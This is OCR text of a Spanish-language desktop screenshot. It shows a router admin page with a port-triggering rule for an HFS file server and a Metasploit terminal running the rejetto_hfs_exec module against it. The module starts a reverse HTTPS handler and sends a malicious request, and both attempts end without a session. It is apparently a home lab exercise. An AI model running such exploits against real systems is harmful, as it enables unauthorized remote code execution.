 Oracle VM VirtualBox Administrador
(64 [Corriendo] - Oracle VM VirtualBox
a Ver Entrada Dispositivos Ayuda
20 traductor - Bu CVE-2014-628 Http File Serve Archer C7
192.168.0.1/webpages/index.ht Recomendación
guración
ápida
Básico
Avanzado
Español
Salir
Reiniciar
Actualizar
1
Port Triggering
Añadir Eliminar
ID Aplicación Disparado de puertos Protocolo disparador Puerto externo Protocolo externo Estado Modificar
1 HFS 81 Todos 8081 Todos
el.72768(5553) Versión de Hardware Archer C7 v5.0 Soporte App
04:10 p.m.
06/03/2021
CTRL DERECHA
Terminal nro. 1
Terminal nro. 1
Archivo Acciones Editar Vista Ayuda
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/http/rejetto_hfs_exec) > exploit
[*] Started HTTPS reverse handler on https://192.168.0.221:8443
[*] Using URL: http://192.168.0.221:8080/Vv2piqk2GiZLR
[*] Server started.
[*] Sending a malicious request to /
[*] Server stopped.
[!] This exploit may require manual cleanup of '%TEMP%\YpFETcCXi.vbs' on th
[*] Exploit completed, but no session was created.
msf5 exploit(windows/http/rejetto_hfs_exec) > exploit -t
[*] Started HTTPS reverse handler on https://192.168.0.221:8443
[*] Using URL: http://192.168.0.221:8080/WTtlN3560vLW73
[*] Server started.
[*] Sending a malicious request to /
[*] Server stopped.
[!] This exploit may require manual cleanup of '%TEMP%\yINIai.vbs' on the t
[*] Exploit completed, but no session was created.
msf5 exploit(windows/http/rejetto_hfs_exec) >
CTRL DERECHA
Escribe aquí para buscar
16:10
06/03/2021